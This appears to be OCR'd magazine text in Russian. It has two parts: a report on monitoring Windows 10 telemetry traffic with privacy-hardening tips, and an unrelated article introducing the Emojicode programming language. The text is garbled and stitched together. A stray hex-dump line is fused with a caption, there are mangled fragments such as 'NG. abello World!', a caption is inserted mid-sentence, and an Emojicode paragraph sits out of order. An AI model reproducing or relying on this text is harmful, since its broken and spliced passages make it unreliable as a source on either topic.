В окне TCPView все время висит несколько подключений msnbot (даже когда Edge выгружен), а также периодически возникает процесс SearchUI - стоит лишь дотронуться до клавиатуры. Он появляется даже при отключенной функции «Искать в интернете» и генерирует исходящий трафик - в основном на редмондские серверы компании и в бразильскую подсеть MS Informatica. TCPView - Sysinternals: www.sysinternals.com



MSN-бот ставит рекорды аплоада

Секретная служба «диагностики»

Самый назойливый сервис сбора «диагностических» данных Diagnostics Tracking Service (DiagTrack) исчез из списка служб еще в прошлом году. Однако победу праздновать рано. Он всего лишь был переименован в Connected User Experiences and Telemetry («Служба политики диагностики» в русской версии). Именно этот сервис постоянно работает в фоне, собирает и отправляет в Microsoft «сведения технического характера». Отключить его можно через управление службами (services.msc).



#### ВСЕ ВКЛЮЧЕНО!

Настало время выйти из тени. Убираем все ограничения на передачу конфиденциальных данных, включаем Wireshark и три часа ничего не делаем. Это моя любимая часть эксперимента. За время пассивного мониторинга снифер перехватил подключения к 102 разным IP-адресам из 17 подсетей. Самый большой исходящий трафик (до 391 Кбайт на каждый из шести потоков) был зарегистрирован к серверам из сети доставки контента Akamai. В ответ с них было загружено 30 Мбайт - это обновление КВ890830. Однако уже на втором месте оказалась все та же шпионская организация Microsoft Informatica. За время теста на ее серверы утекло полмегабайта данных в два потока. Для текста это чертовски много. Более подробную картину можно увидеть на скриншоте IPNetInfo, в окошке которого представлены 17 IP-адресов (по одному в каждой подсети). Они перечислены в порядке уменьшения исходящего трафика.



#### Улов за три часа в настройках по умолчанию

Повторим тест, но на этот раз вместо Wireshark запустим Fiddler. Поразительно, но через три часа его окошко осталось полупустым. В нем видны только легитимные подключения, в том числе собственный запрос на обновление. Файл JPEG оказался простой миниатюрой для встроенного приложения «Новости». Интересно, что постоянно работала синхронизация OneDrive, хотя ни одного документа или записи для облачной службы мы не создавали.



Скромный трафик HTTP(S)

Если во время прошлогоднего теста данные утекали в Сеть непрерывным потоком, то сейчас они отправляются преимущественно короткими сессиями через некоторые интервалы. Судя по логам Wireshark, Windows 10 в рекомендуемых настройках генерирует исходящий трафик через каждый час или около того, даже при минимальной пользовательской активности. Средняя скорость обмена с серверами Microsoft составила 18 538 пакетов в час, или по пять пакетов каждую секунду.



6b 52 2e 0c 93 4c 92 1e 8c 83 84 c2 83 08 f4 d4 kR...L.. ..... График про трафик

В отличие от TCPView, который показывает картину в реальном времени, Wireshark помогает собрать много интересной статистики за длительный период. Судя по данным трехчасового мониторинга, больше всего система обращалась к 22 IP-адресам. Причем с первыми девятью из них соединения были установлены практически все время. Исключение из них составляет только Twitter — это активность встроенного приложения.



#### **МИФЫ И ЛЕГЕНДЫ**

Среди утверждений о шпионских привычках Windows 10 встречаются и такие, которые наш эксперимент не подтверждает. Мы расшифровывали даже HTTPS-трафик, установив собственный корневой сертификат, но ни в одном исходящем пакете не нашли:

Явки главных шпионов Microsoft

- отправки изображения с веб-камеры; отправки скриншотов экрана;
- отправки документов с флешки.

Пожалуй, все это можно считать мифами, но для их окончательного развенчивания требуется куда больше данных. Единичный отрицательный результат говорит только о том, что мы не зарегистрировали ничего подобного в нашей системе. Это слабое утешение, поскольку на тесты были наложены важные ограничения: мы не выполняли активацию и вход в аккаунт Microsoft, не использовали Кортану и рукописный ввод. К тому же все исследования проводились на стационарном компьютере. Мобильные устройства имеют больше встроенных сенсоров, для них доступно меньше сторонних средств контроля, а значит, и шпионить с их помощью куда проще.

#### **ВЫВОДЫ**

 $\bullet$ 

За все время эксперимента (пять суток, включая повторные тесты) общий трафик составил около 125 Мбайт. Из них примерно половина (67 Мбайт) записана на счет системы и включает загрузку трех обновлений. Следящих функций в новой сборке Windows 10 явно стало меньше. Однако даже при полном запрете сбора данных штатными средствами система не прекращает их накапливать и отправлять. Тестовый период давно закончился, а сомнительные методы сбора данных частично остались в готовом продукте и после его юбилейного обновления. Похоже, в компании не видят разницы между клиентами и бета-тестерами.

Если использовать рекомендуемые настройки, то основными шпионами становятся Кортана и глубоко интегрированные средства поиска, а также служба политики диагностики. Дополнительно «Защитник Windows» отправляет на серверы Microsoft любые файлы, которые сочтет подозрительными или потенциально опасными. SmartScreen и Edge отсылают списки всех поисковых запросов и посещенных веб-страниц. Через журнал местоположений регистрируются актуальные географические координаты и все физические перемещения устройства.

Неожиданная установка еще полбеды. В случае инсталляции Windows 10 Anniversary Update период отката на предыдущие версии сокращен с одного месяца до десяти суток. Это касается как обновления с Windows 7, 8 и 8.1, так и чистой установки.

Пока мы ждали очередной отчет, компьютер вдруг попытался завершить работу. Это Windows 10 по-тихому установила очередное обновление и захотела ребута. От внеплановой перезагрузки спас открытый «Блокнот» с набранным словом test. Если не хочешь, чтобы «десятка» вырубалась сама, измени настройки (Параметры Обновление и безопасность Изменить период активности) или просто держи несохраненную страницу «Блокнота» в фоне. Еще во время сбора статистики для тестовых версий Windows выяснилось,

что основная масса пользователей оставляет настройку «Устанавливать обновления автоматически». Поэтому теперь информация о новых обновлениях поступает не во всплывающем окне, а на экране приветствия. Фактически пользователя просто уведомляют об их загрузке и установке.

Очередное обновление запросто может изменить настройки конфиденциальности, поэтому проверяй их почаще. Апдейты могут приводить даже к принудительной деинсталляции сторонних антивирусных программ и включению «Защитника Windows». С подобными медвежьими услугами уже сталкивались многие пользователи.

#### **РЕКОМЕНДАЦИИ**

Если приватность для тебя еще что-то значит, то для начала можно отключить все неиспользуемые следящие функции штатными средствами. Многое блокируется еще на этапе установки Windows 10, а после нее настраивается через «Параметры».



Дополнительно можно остановить «Службу политики диагностики» и «Службу маршрутизации push-сообщений WAP». После этого лучше деинсталлировать облачный клиент OneDrive, если не планируешь его использовать. Затем в консоли Taskschd.msc стоит запретить задания со словом telemetry, упоминанием Customer Experience Improvement Program и CloudExperienceHost. Также можно деактивировать задания компонентов Family Safety monitoring

Заявление о конфиденциальности

и Software Quality Management. В корпоративных версиях Windows 10 отправку конфиденциальных данных можно уменьшить, изменив групповую политику Allow Telemetry. В русскоязычной версии она называется «Сбор данных».

Все «неотключаемые» сервисы деактивируются через реестр, но для этого придется править слишком много параметров. К тому же их названия могут меняться, так что старые рецепты в виде готовых reg-файлов после очередного обновления частично перестают действовать. Сэкономить время сильно помогают утилиты Disable-

WinTracking и Destroy-Windows-10-Spying. В отличие от многих аналогов они распространяются с открытыми исходниками и хорошо документированы. Просто выбери ту, которая на данный момент имеет более свежую версию. Либо расслабься и постарайся получить удовольствие от глубокого внимания к своей персоне. -



Отчеты? Никогда!

**WWW** Утилиты для удаления следящих функций через реестр:

**Destroy-Windows-10-Spying** 

**DisableWinTracking** 

Сегодня мы откажемся от традиционных средств коммуникации и научимся программировать при помощи зверей, плодов и десертов. Мы испытаем просветление, поймем, как пиво помогает избежать ошибок, и, постепенно утрачивая рассудок, составим интерпретатор языка Brainfuck из девяти лимонов, двадцати двух арбузов и шести шоколадок.

#### ЯЗЫК БУДУЩЕГО

Однажды я прочитал, что за всю человеческую историю письменность изобрели всего два или три раза. Все остальное — это производные того, что тысячи лет назад придумали в Шумере, Китае и, возможно, в долине Инда. Если это в самом деле так, то шумерам пора подвинуться. Не так давно появилась четвертая письменность, превосходящая предшественников по всем статьям. Речь, конечно, об эмодзи.

Нелепость и ограниченность этой смартфонной азбуки не должна смущать. Пиктограммы, которыми пять тысяч лет назад пользовались жители долины Инда, были куда нелепее и при этом не позволяли записать даже простое слово «баклажан». А эмодзи не только позволяют, но еще и наполняют эту почтенную сельскохозяйственную культуру новыми удивительными смыслами.

У людей, связанных с компьютерами, эмодзи должны вызывать особенно живой интерес. Эксперты давно предрекают, что обыкновенные ПК будут вытеснены смартфонами и планшетами. И что тогда станут делать программисты? Мучительно вводить при помощи экранной клавиатуры зарытые на третьем уровне фигурные скобки? Готовиться можно начинать прямо сейчас, и один из способов — полностью избавиться от печатных команд и использовать вместо них эмодзи.

Гуглу известны по меньшей мере три языка программирования, создатели которых заменили устаревшие буквы и цифры на эмодзи: [Emojicode,](http://www.emojicode.org) [Emojilisp](http://emojilisp.com) и **SC** [\(https://github.com/4Lang/4\)](https://github.com/4Lang/4). Emojilisp скучноват. У клевера нет документации. Выбор очевиден — учим эмодзикод!

#### ТВОЙ ПЕРВЫЙ ФРУКТ

Первая программа, которую пишут на любом языке программирования, это Hello World. Не будем изобретать велосипед и последуем традиции. Вот как [Hello World](https://github.com/griftah/emojicode-xakep/blob/master/hello.emojic) выглядит на эмодзикоде.

#### NG. **abello** World!

Попробуем разобраться, что мы видим.

Клетчатый флажок (:checkered\_flag:) — это обозначение метода, с которого интерпретатор начнет исполнение программы. Его можно сравнить с методом main в Java. В эмодзикоде, как и в Java, не бывает неприкаянных функций, и к клетчатому флажку это относится в полной мере. В ранних версиях языка программисту полагалось явно декларировать класс, к которому относится этот метод, но потом синтаксис упростили. Этот класс по-прежнему есть, но теперь его автоматически добавляет сам компилятор.

Ухмылка (:grinning:) — это метод объекта строка, который распечатывает ее содержимое. Для вызова метода сначала указывают его эмодзи, а затем объект, к которому происходит обращение. Им в данном случае служит литерал строки «Hello World!». Он окружен квадратиками с буквами abc: в эмодзикоде они заменяют кавычки.

И наконец, виноград и арбуз — две главные ягоды эмодзикода. В этом языке они играют ту же роль, что и фигурные скобки в си или JavaScript или ключевые слова begin и end в Pascal. Любой блок кода должен быть заключен между ними. В начале — виноград (:grapes:). В конце — арбуз (:watermelon:).

При первом столкновении с эмодзикодом хочется понять принцип, по которому создатель языка отбирал эмодзи. Не стоит — это не пойдет на пользу психике. Примерно с той же проблемой сталкиваются люди, которые изучают иероглифическую письменность. Они узнают, что, например, японский иероглиф, означающий свежесть, состоит из рыбы и овцы, а стыд () - из уха и сердца. Какая связь между стыдом и ухом? При чем тут рыба и овца? Это невозможно понять — только запомнить.

Инициализатор с именем капля (:droplet:) принимает два аргумента: @эмодзи и @название. Типы аргументов указаны сразу после их имен (в примере оба аргумента — строки). Обычные инициализаторы не возвращают значений, поэтому стрелки вправо в декларации капли нет.

Так и с эмодзикодом. Запоминай: виноград и арбуз. Смысла нет.

#### МЕДВЕДЬ С ПИРОГОМ И ДВУМЯ ПИСТОЛЕТАМИ

Написав Hello World, понимаешь: будущее пока не настало. Мы всё еще программируем при помощи компьютеров, которые совершенно не приспособлены для ввода эмодзи. Это серьезная проблема. Если мы хотим чего-то достичь, нам потребуется программа, которая позволит писать программы на эмодзикоде без самих эмодзи.

Это хорошая идея для следующего примера. Давай напишем утилиту, которая открывает файлы с исходниками, где вместо эмодзи указаны их короткие названия. С исходниками в [таком виде](https://github.com/griftah/emojicode-xakep/blob/master/hello.emojic.txt) проще работать в текстовом редакторе. Наша утилита заменит короткие названия на соответствующие символы, после чего передаст полученный эмодзикод компилятору. Пока мы ее делаем, заодно познакомимся с основными конструкциями языка.

Для начала определим класс эмодзи. Список названий, который потребуется для переработки исходных файлов, будет состоять из объектов именно этого типа.

